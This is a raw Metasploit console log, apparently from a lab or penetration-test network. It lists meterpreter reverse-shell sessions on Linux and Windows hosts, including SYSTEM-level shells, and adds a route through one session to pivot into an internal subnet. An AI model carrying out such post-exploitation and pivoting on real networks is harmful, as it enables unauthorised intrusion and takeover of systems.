 msf6 exploit(windows/smb/psexec) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
4  meterpreter php/linux  www @ ubuntusrv2004  172.17.17.128:4444 -> 172.17.17.104:34764 (172.17.17.104)
17  meterpreter x86/windows  DESKTOP-WIN10\lonelyor @ DESKTOP-WIN10  172.17.17.128:5555 -> 192.168.80.104:49888 (192.168.80.104)
18  meterpreter x86/windows  DESKTOP-WIN10\lonelyor @ DESKTOP-WIN10  172.17.17.128:5555 -> 192.168.80.104:49889 (192.168.80.104)
19  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WINSRV-2016  172.17.17.128:6666 -> 192.168.80.102:58107 (192.168.80.102)
20  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DESKTOP-WIN10  172.17.17.128:6666 -> 192.168.80.104:49891 (192.168.80.104)
msf6 exploit(windows/smb/psexec) > route add 192.168.80.0 255.255.255.0 20
[*] Route already exists
msf6 exploit(windows/smb/psexec) > route print
IPv4 Active Routing Table
=========================
Subnet  Netmask  Gateway
------  -------  -------
192.168.80.0  255.255.255.0  Session 20
[*] There are currently no IPv6 routes defined.